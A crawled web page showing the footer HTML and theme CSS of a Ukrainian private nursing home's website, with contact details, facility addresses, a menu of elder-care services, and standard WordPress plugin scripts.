	<section class="well3">
		<div class="container">
			<ul class="row contact-list">
				<li class="grid_4">
					<h4 style="font-size: 30px; line-height: 38px; margin-bottom: 10px;" class="footer-title">

													Наші контакти
											</h4>

					<div class="box">
						<div class="box_aside">
							<div class="icon2 fa-fax"></div>
						</div>
						<div class="box_cnt__no-flow"><a href="tel:+380672507074">067-250-70-74</a></div>
					</div>

					<div class="box">
						<div class="box_aside">
							<div class="icon2 fa-fax"></div>
						</div>
						<div class="box_cnt__no-flow"><a href="tel:+0800332761">0-800-33-27-61</a></div>
					</div>

					<div class="box">
						<div class="box_aside">
							<div class="icon2 fa-envelope"></div>
						</div>
						<div class="box_cnt__no-flow"><a href="mailto:#">domprestarelih.od@gmail.com</a></div>
					</div>

					<div class="box box-other">
						<div class="box_aside">
							<div class="icon2 fa-home"></div>
						</div>
						<div class="box_cnt__no-flow box-location">
															м. Одеса, вул. Дача Ковалевського 71а
													</div>
					</div>

					<div class="box box-other">
						<div class="box_aside">
							<div class="icon2 fa-home"></div>
						</div>
						<div class="box_cnt__no-flow box-location">
															Одеська область, Овідіопольський р-н, село Ліманка, Абрикосова, 8/19
							
						</div>
					</div>

					<div class="box box-other">
						<div class="box_aside">
							<div class="icon2 fa-home"></div>
						</div>
						<div class="box_cnt__no-flow box-location">

															м. Київ, Київська область, село Крюковщина, вул. Андріївська, 21
													</div>
					</div>
					<div class="box box-other">
						<div class="box_aside">
							<div class="icon2 fa-home"></div>
						</div>
						<div class="box_cnt__no-flow box-location">

															м. Кривий Ріг, вул. Криворіжсталі, 70

													</div>
					</div>
					<div class="box box-other">
						<div class="box_aside">
							<div class="icon2 fa-home"></div>
						</div>
						<div class="box_cnt__no-flow box-location">

															Черкаська область, село Геронимівка, вул. Вернигори, 32
													</div>
					</div>
					<!--
					<div class="box box-other">
						<div class="box_aside">
							<div class="icon2 fa-home"></div>
						</div>
						
						<div class="box_cnt__no-flow box-location">

															м. Кременчук, Полтавська область, село Кривуші, вул. Соснова, 4
													</div>
					
					</div>
						-->


				</li>
				<li class="grid_5">
					<h4 style="font-size: 30px; line-height: 38px; margin-bottom: 10px;" class="footer-title">

													Наші послуги
											</h4>

					<div class="box">

						<nav class="nav">
							<div class="menu-footer-menu-ukrainskij-container"><ul class="footer-nav" data-type="navbar"><li id="menu-item-5611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://dom-prestarelih.org/uk/uhod-za-invalidami">Догляд за інвалідами</a></li>
<li id="menu-item-5612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5612"><a href="https://dom-prestarelih.org/uk/uhod-za-lezhachimi-bolnymi">Якісний догляд за лежачими хворими в пансіонаті «Вілла Добра»</a></li>
<li id="menu-item-5613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5613"><a href="https://dom-prestarelih.org/uk/uhod-za-pozhilymi-lyudmi-v-odesse">Кращий догляд за літніми людьми в Одесі</a></li>
<li id="menu-item-5614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://dom-prestarelih.org/uk/sidelka-v-odesse">Доглядальниця в Одесі від приватної особи для літніх людей та інвалідів</a></li>
<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://dom-prestarelih.org/uk/hospis-v-odesse">Хоспіс в Одесі. Допомагаємо літнім та хворим людям</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://dom-prestarelih.org/uk/uhod-za-onkologicheskimi-bolnymi">Догляд за онкологічними хворими від професіоналів</a></li>
<li id="menu-item-5617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://dom-prestarelih.org/uk/geriatricheskij-pansionat">Геріатричний пансіонат</a></li>
<li id="menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://dom-prestarelih.org/uk/palliativnaya-pomoshh">Паліативна допомога: допоможемо хворим та їх сім’ям, розмістимо в хоспіс</a></li>
<li id="menu-item-5619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5619"><a href="https://dom-prestarelih.org/uk/pansionat-dlya-pozhilyh-lyudej">Пансіонат для лiтнiх людей</a></li>
<li id="menu-item-5620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5620"><a href="https://dom-prestarelih.org/uk/reabilitatsiya-posle-insulta">Реабілітація після інсульту</a></li>
<li id="menu-item-5621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5621"><a href="https://dom-prestarelih.org/uk/reabilitatsiya-posle-infarkta">Реабілітація після інфаркту</a></li>
<li id="menu-item-5622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5622"><a href="https://dom-prestarelih.org/uk/reabilitatsiya-posle-pereloma-shejki-bedra">Реабілітація після перелому шийки стегна</a></li>
<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://dom-prestarelih.org/uk/pansionat-dlya-pozhilyh-s-dementsiej">Пансіонат для лiтнiх людей з деменцією</a></li>
<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://dom-prestarelih.org/uk/pansionat-dlya-bolnyh-altsgejmera">Пансіонат для хворих Альцгеймера</a></li>
<li id="menu-item-5625" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5625"><a href="https://dom-prestarelih.org/uk/bez-kategoriyi/uslugi-sidelki.html">Послуги Доглядальниці (Няні) для Літніх: Київ, Одеса, Дніпро, Харків</a></li>
<li id="menu-item-5626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5626"><a href="https://dom-prestarelih.org/uk/bez-kategoriyi/uhod-za-bolnimy.html">Догляд за хірургічними хворими. Реабілітація після хвороб Паркінсона та цукровий діабет</a></li>
</ul></div>						</nav>

					</div>
				</li>
				<li class="grid_3">
					<div class="box">
						<h4 style="font-size: 30px; line-height: 38px; margin-bottom: 10px;" class="footer-title">
															Про нас
													</h4>
						<p class="footer-about">
															Міська метушня та судомний ритм життя навіть у маленьких населених пунктах до старості набридають зовсім. І вже якщо Ви вирішили підібрати свому родичу комфортний та зручний пансіонат для літніх людей (приватний будинок престарілих), ми рекомендуємо звернути увагу тільки на найкращий варіант!
													</p>
						<div class="media-links">
															Наші соцмережі:
														<a href="https://www.facebook.com/Villaofgood" target="_blank"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M17.5628 1.00458L14.7856 1C11.6654 1 9.64903 3.12509 9.64903 6.41423V8.91055H6.85662C6.61532 8.91055 6.41992 9.1115 6.41992 9.35937V12.9763C6.41992 13.2241 6.61554 13.4249 6.85662 13.4249H9.64903V22.5514C9.64903 22.7993 9.84443 23 10.0857 23H13.729C13.9703 23 14.1657 22.799 14.1657 22.5514V13.4249H17.4307C17.672 13.4249 17.8674 13.2241 17.8674 12.9763L17.8688 9.35937C17.8688 9.24036 17.8226 9.12638 17.7409 9.04215C17.6591 8.95793 17.5477 8.91055 17.4318 8.91055H14.1657V6.79439C14.1657 5.77727 14.4017 5.26094 15.6915 5.26094L17.5624 5.26025C17.8035 5.26025 17.9989 5.0593 17.9989 4.81166V1.45317C17.9989 1.20576 17.8037 1.00504 17.5628 1.00458Z" fill="#fff" />
								</svg>
							</a>
							<a href="https://www.instagram.com/villa.dobra/" target="_blank"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 7.80863 2 5.71294 3.05041 4.26718C3.38964 3.80026 3.80026 3.38964 4.26718 3.05041C5.71294 2 7.80863 2 12 2C16.1914 2 18.2871 2 19.7328 3.05041C20.1997 3.38964 20.6104 3.80026 20.9496 4.26718C22 5.71294 22 7.80863 22 12C22 16.1914 22 18.2871 20.9496 19.7328C20.6104 20.1997 20.1997 20.6104 19.7328 20.9496C18.2871 22 16.1914 22 12 22C7.80863 22 5.71294 22 4.26718 20.9496C3.80026 20.6104 3.38964 20.1997 3.05041 19.7328C2 18.2871 2 16.1914 2 12ZM12 6.70588C9.07632 6.70588 6.70588 9.07632 6.70588 12C6.70588 14.9237 9.07632 17.2941 12 17.2941C14.9237 17.2941 17.2941 14.9237 17.2941 12C17.2941 9.07632 14.9237 6.70588 12 6.70588ZM12 15.3088C10.1762 15.3088 8.69118 13.8238 8.69118 12C8.69118 10.1749 10.1762 8.69118 12 8.69118C13.8238 8.69118 15.3088 10.1749 15.3088 12C15.3088 13.8238 13.8238 15.3088 12 15.3088ZM18.3966 6.30883C18.3966 6.69844 18.0808 7.01427 17.6912 7.01427C17.3016 7.01427 16.9857 6.69844 16.9857 6.30883C16.9857 5.91923 17.3016 5.60339 17.6912 5.60339C18.0808 5.60339 18.3966 5.91923 18.3966 6.30883Z" fill="#fff" />
								</svg>
							</a>
						</div>
					</div>
				</li>
			</ul>
		</div>
	</section>
	<section class="info-row">
		<div class="container">
			<div class="footer-vault__inner">
				<div class="footer-vault__right">
					<a href="/pravovaya-informatsiya" title="">
													Iнформація
											</a>
					<a href="/wp-content/uploads/2023/11/dogovir-medposlug-Skopnenko-A.A.pdf" title="">
													Договір оферти
													</a>
					<a href="/dogovor-oferty-rezervirovanie" title="">
													Договір оферти (Резервування)
													</a>
					<a href="/litsenzii-i-sertifikaty" title="">
													Ліцензії
											</a>
					<a href="/avtorskoe-pravo" title="">
													Авторське право
						
					</a>
					<a href="/cookie" title="">Cookie</a>
					<a href="/politika-konfidentsialnosti" title="">
													Політика конфіденційності
											</a>
				</div>
			</div>
		</div>
	</section>
	<section class="copyr">

		<div class="container">
			<div style="text-align:left;" id="outputdw">
				<!--
				<script>
					setTimeout(function() {
						document.getElementById('outputdw').innerHTML = "<a href='//www.liveinternet.ru/click' " + "target=_blank><img src='//counter.yadro.ru/hit?t14.6;r" + escape(document.referrer) + ((typeof(screen) == "undefined") ? "" : ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ? screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) + ";h" + escape(document.title.substring(0, 150)) + ";" + Math.random() + "' alt='' title='LiveInternet: показано число просмотров за 24" + " часа, посетителей за 24 часа и за сегодня' " + "border='0' width='88' height='31'><\/a>";
					}, 3000)
				</script>
-->
			</div>



			<div class="copyr-text">
									ВІЛЛА ДОБРА | Приватний пансіонат для літніх людей
				
				<span class="sep"> — </span>
				2017-2026 &copy;
			</div>
		</div>
		</div>
	</section>

</footer>
</div>

<!--<script type="text/javascript" src="//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=6755342139790038"></script>-->
<script async src="https://widget.13chats.com/assets/loader.js" data-chats-widget-id="8ea3ff24-5c2f-456c-bc1a-61312e774743"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://dom-prestarelih.org/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/structured-content/dist/app.build.js?ver=1.5.3' id='structured-content-frontend-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js' id='bwpt-shortcodes-js-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dom-prestarelih.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/photo-gallery/js/jquery.lazy.min.js?ver=1.5.50' id='bwg_lazyload-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/device.min.js?ver=6.2.8' id='device-script-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/jquery.cookie.js?ver=6.2.8' id='jquery.cookie-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/jquery.easing.1.3.js?ver=6.2.8' id='jquery.easing-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/pointer-events.js?ver=6.2.8' id='pointer-events-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/tmstickup.js?ver=6.2.8' id='tmstickup-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/jquery.ui.totop.js?ver=6.2.8' id='jquery.ui.totop-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/superfish.js?ver=6.2.8' id='superfish-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/jquery.magnific-popup.min.js?ver=6.2.8' id='magnific-popup-script-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/jquery.rd-navbar.js?ver=6.2.8' id='jquery.rd-navbar-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/owl.carousel.min.js?ver=6.2.8' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/mailform/jquery.form.min.js?ver=6.2.8' id='jquery.form-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/mailform/jquery.rd-mailform.min.c.js?ver=6.2.8' id='jquery.rd-mailform-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=6.2.8' id='slick-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/script.js?ver=6.2.8' id='custom-script-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/navigation.js?ver=20151215' id='dprest-navigation-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/themes/dprest/js/skip-link-focus-fix.js?ver=20151215' id='dprest-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':false,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.6' id='smush-lazy-load-js'></script>
<script defer type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979400' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dom-prestarelih.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dom-prestarelih.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dom-prestarelih.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dom-prestarelih.org/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.4' id='sbi_scripts-js'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://dom-prestarelih.org/wp-content/themes/dprest/css/theme-style-new.css?ver=6.2.8
body_size: 2960
content:
.entry-content .image-gallery {
  display: flex;
  flex-wrap: wrap;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: bold !important;
}

h1 {
  font-size: 34px !important;
}

.sfHover .sub-menu {
  display: flex !important;
  flex-direction: column;
  flex-wrap: wrap;
  height: 576px;
}

.sfHover .sub-menu li {
  height: 64px;
  background: rgb(245, 245, 245);
}

.main-slider_item {
  width: 100%;
}

.owl-carousel {
  padding: 0;
}

.brand_tagline p,
.header-contacts_tel p {
  font-size: 16px !important;
}

.header-contacts_email {
  margin-right: 50px;
}

.header-contacts_email p {
  text-align: center;
}

.header-contacts_email a {
  margin-right: 0 !important;
}

header a[href^='callto:'] {
  float: none !important;
}

.header-contacts_tel a {
  padding-left: 38px;
}

header a[href^='callto:']:before {
  left: 0 !important;
}

.header-contacts_tel {
  text-align: center;
}

p {
  text-align: left !important;
}

footer {
  padding-bottom: 100px;
}

.rd-mobilepanel_title {
  width: 75%;
  white-space: normal !important;
  line-height: 22px !important;
}

.rd-mobilepanel {
  height: 100px !important;
}

.toTop {
  bottom: 50px !important;
}

.widget-area .news .readmore {
  text-transform: none;
  margin-top: 10px;
  padding: 0;
  text-align: left;
}

.widget-area .news .btn {
  background: none;
  color: #56585a;
}

.box-location {
  color: #fff;
}

.news li br {
  display: none;
}

.copyr .container {
  text-align: right;
}

.post_title,
.header-contacts_tel a {
  color: #62bfe6 !important;
}

.header-contacts_email p {
  text-align: center !important;
}

.contact-list .box_cnt__no-flow a {
  color: #fff;
}

ul.sf-menu>li>a {
  font-size: 16px;
  padding: 15px 8px;
}

ul.sf-menu ul>li>a {
  font-size: 16px;
}

.box .icon2 {
  font-size: 18px;
}

.box .icon2:before {
  top: -11px;
}

.box .icon2,
.box-other .icon2 {
  width: auto;
  height: auto;
  line-height: 41px;
  color: white;
  background: transparent;
}

.box .contact-list .box_cnt__no-flow {
  padding-left: 10px;
}

.well3 .container [class*='grid_']:nth-child(2n) {
  margin-left: 0;
}

footer section .footer-nav {
  list-style-type: none;
}

footer section ul.footer-nav {
  display: flex;
  flex-wrap: wrap;
}

footer .footer-nav li {
  margin-bottom: 15px !important;
  flex-basis: 50%;
}

.copyr .container {
  display: flex;
  justify-content: space-around;
  width: 100%;
}

.nav li a,
p.footer-about,
.copyr-text {
  font-size: 16px;
}

h4.footer-title {
  text-align: center;
}

.contact-list .box+.box {
  margin-top: 17px !important;
}

.box-other .box-location {
  font-size: 16px;
}

.box-other {
  margin-top: 14px !important;
  width: 322px;
}

footer .box_cnt__no-flow a:hover,
footer a:hover {
  color: #0e2569;
}

header .nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.search .page {
  min-height: auto;
}

.search .nav-links {
  display: flex;
  justify-content: space-between;
  margin-top: 40px;
}

.banner li {
  height: 426px !important;
}

.banner li:hover {
  height: 456px !important;
}

.comment-img {
  width: 150px;
  height: 150px;
  display: inline-block;
}

.comment-img img {
  border-radius: 50%;
  height: 100%;
}

.comment-block {
  width: 70%;
  display: inline-block;
  padding-left: 40px;
  box-sizing: border-box;
}

.comment.grid_6 {
  display: inline-block;
  margin-left: 15px !important;
  margin-top: 40px;
}

.comment-author {
  text-align: right;
  color: #00a0e3;
  margin-top: 20px;
}

.header-contacts_email a {
  font-size: 18px !important;
}

.container [class*='grid_'] {
  min-height: 300px;
}

.media-links {
  color: #fff;
}

.media-links svg path {
  transition: all 0.2s linear;
}

.media-links svg:hover>path {
  fill: #000;
}

.staff {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 375px;
  margin-bottom: 40px;
}

.staff .comment-img {
  width: 100%;
  height: 500px;
}

.staff .comment-img img {
  border-radius: 0;
}

.staff .comment-block {
  width: 100%;
  text-align: center;
  max-width: 350px;
  padding: 0px 15px;
}

.staff .comment-text {
  min-height: 42px;
}

.staff .comment-author {
  margin-top: 40px;
  text-align: left;
}

.staff-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
}

.massmedia {
  display: flex;
  flex-direction: column;
}

.massmedia__inner {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-top: 20px;
}

.massmedia-box {
  margin-bottom: 40px;
  flex-basis: 49%;
  box-shadow: 1px 2px 6px rgba(0, 0, 0, 0.3);
}

.massmedia-gallery__item {
  max-width: 350px;
  margin: 0 auto;
  margin-bottom: 10px;
  height: 233px;
  display: flex;
  justify-content: center;
  overflow: hidden;
}

.massmedia-link {
  text-align: center;
  padding: 20px 0;
  background: #62bfe6;
  color: #fff;
}

.procedure h2 {
  color: #62bfe6;
  font-size: 24px !important;
}

.procedure h3 {
  color: #62bfe6;
  font-size: 20px !important;
}

.procedure p {
  margin-bottom: 20px;
}

.callback-from {
  background-color: #00a0e3;
  padding: 20px 50px 20px;
}

.callback-from .callback-form__title {
  margin-bottom: 30px;
  color: #fff;
  font-size: 22px;
}

.callback-from .callback-form__title a {
  color: #fff;
  font-size: 22px;
}

.callback-from .callback-form__title a:hover {
  color: orange;
  font-size: 22px;
}

.callback-contacts_tel p {
  color: #fff;
  font-size: 22px;
}

.callback-contacts_tel a {
  color: #fff !important;
  font-size: 22px;
  margin-right: 20px;
}

.callback-contacts_tel a:hover {
  color: orange !important;
}

/* h2 {
    font-size: 30px !important;
    line-height: 38px;
    margin-bottom: 10px;
} */
h3 {
  font-size: 24px !important;
  line-height: 28px !important;
  margin-bottom: 10px;
}

.quest {
  padding-top: 50px;
}

.accordion-container {
  position: relative;
  max-width: 90%;
  height: auto;
  margin: 10px auto;
}

.accordion-container>h2 {
  text-align: center;
  color: #555;
  padding-bottom: 5px;
  margin-bottom: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ddd;
}

.set {
  position: relative;
  width: 100%;
  height: auto;
  background-color: #f5f5f5;
}

.set>a {
  display: block;
  padding: 10px 15px;
  text-decoration: none;
  color: #555;
  font-weight: 600;
  border-bottom: 1px solid #ddd;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.set>a i {
  float: right;
  margin-top: 2px;
}

.set>a.active {
  background-color: #3399cc;
  color: #fff;
}

.acc-content {
  background-color: #fff;
  border-bottom: 1px solid #ddd;
  display: none;
}

.acc-content p {
  padding: 10px 15px;
  margin: 0;
  color: #333;
}

.menu-item-82 .sub-menu {
  height: 430px !important;
}

.info-row {
  border-top: 1px solid #888a8c;
  padding: 40px 0;
}

.info-row>.container,
.copyr>.container {
  border: none;
}

.footer-vault__inner a+a {
  margin-left: 20px;
}

.footer-vault__inner a {
  opacity: 0.7;
}

.slick-slide img {
  width: 100%;
}

@media (max-width: 1199px) and (min-width: 980px) {
  .well3 .container .grid_4 {
    width: auto;
  }
}

@media (max-width: 1199px) {
  .comment.grid_6 {
    width: 100%;
  }
}

@media (max-width: 979px) and (min-width: 768px) {
  .well3 .container .grid_4 {
    width: auto;
  }
}

@media (max-width: 1024px) {
  .rd-mobilepanel {
    display: flex !important;
    align-items: center;
    justify-content: space-between;
  }

  .rd-mobilepanel_title {
    font-size: 18px !important;
  }

  .rd-mobilepanel_toggle,
  .rd-mobilepanel_title {
    position: static !important;
  }

  .rd-mobilepanel_toggle {
    margin-left: 10px;
  }

  .massmedia-box {
    flex-basis: 51%;
    margin: 0 auto;
    margin-bottom: 30px;
  }
}

@media (max-width: 768px) {
  .massmedia-box {
    flex-basis: 100%;
  }

  .header-contacts_tel a {
    padding-left: 0;
  }

  .header-contacts_email {
    margin-right: 0;
  }

  div.footer-vault__inner a {
    display: block;
    margin-left: 0;
    margin-top: 20px;
  }
}

@media (max-width: 767px) {
  body {
    padding-top: 100px !important;
  }

  .header-inner p {
    text-align: center !important;
  }

  .header-inner .header-contacts_email {
    margin-right: 0;
  }

  .header-contacts_tel {
    margin-top: 20px;
  }

  .header-contacts_tel a {
    padding-left: 0;
  }

  .box .icon2 {
    height: 20px;
    width: 20px;
    font-size: 13px;
  }

  .contact-list .box_cnt__no-flow {
    padding-left: 10px !important;
  }

  .box_cnt__no-flow a {
    font-size: 16px;
  }

  ul.rd-mobilemenu_ul {
    top: -34px;
  }

  footer section ul.footer-nav {
    flex-direction: row;
    height: auto;
    align-items: center;
  }

  .box-other {
    width: auto;
  }

  .search .stuck_container .container {
    width: 100%;
  }

  .search .nav {
    padding: 30px 0;
  }

  .search .entry-title {
    text-align: left;
    line-height: 22px;
  }

  header .nav {
    justify-content: center;
  }

  .comment.grid_6 {
    margin-left: 0 !important;
    text-align: center;
  }

  .comment-block {
    width: 100%;
    text-align: left;
    margin-top: 20px;
    padding-left: 0;
  }
}

@media (max-width: 525px) {
  .front-map {
    display: none;
  }

  .main-slider_wrapper {
    display: none;
  }

  .search-form {
    margin-top: 15px;
  }
}

h1 {
  font-size: 36px !important;
  line-height: 30px;
}

h2 {
  font-size: 24px !important;
  line-height: 30px;
}

h3 {
  font-size: 20px !important;
  line-height: 24px;
}

@media (max-width: 425px) {
  section.cta-section {
    flex-direction: column;
  }

  a.cta-section_tel {
    margin-left: 0;
  }

  .rd-mobilepanel_toggle {
    width: 54px !important;
  }

  h2 {
    font-size: 24px !important;
    line-height: 30px;
  }

  h3 {
    font-size: 20px !important;
    line-height: 24px;
  }

  footer .footer-nav li {
    flex-basis: 100%;
    margin-bottom: 5px !important;
  }
}

@media (max-width: 320px) {
  body {
    min-width: 320px;
  }
}

.wpml-ls-current-language .sub-menu {
  width: 100%;
  height: 100%;
  padding: 0;
  background-color: #4bb0db;
  border: none;
}

.wpml-ls-current-language .sub-menu a {
  padding: 13px;
  background-color: #4bb0db;
  border: 1px solid #4bb0db;
}

@media (max-width:480px) {
	.wp-caption {
		min-width:255px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://dom-prestarelih.org/wp-content/themes/dprest/style.css?ver=0.8
body_size: 10334
content:
@charset "UTF-8";

@font-face {
  font-display: swap;
  font-family: Roboto;
  src: url(fonts/Roboto/Roboto-Regular.ttf) format('truetype');
  font-weight: 400;
  font-style: normal;
}

@media (min-width: 1025px) {
	.wrap-wpml-select .wpml-ls-statics-shortcode_actions {
		width: 105px;
	}
	.wrap-wpml-select .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
		padding-right: 0;
	}
	.wrap-wpml-select .wpml-ls-legacy-dropdown a {
		padding: 5px 0 5px 5px;
	}
	.wrap-wpml-select .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		right:3px;
	}
}

.wrap-wpml-select {
	position:absolute;
	top:2px;
	left: 384px;
}





.search-form .search-field {
	width: 150px;
}

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  /* margin: 0; */
}

img.aligncenter,
img.alignleft,
img.alignright {
  /* border: 1px solid #f1f1f1; */
  /* padding: 10px; */
  border: none !important;
  padding: 0 !important;
  /* width: 100%; */
  margin: 17px !important;
  margin-top: 2 !important;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
  border: 1px solid #000;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 10px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}

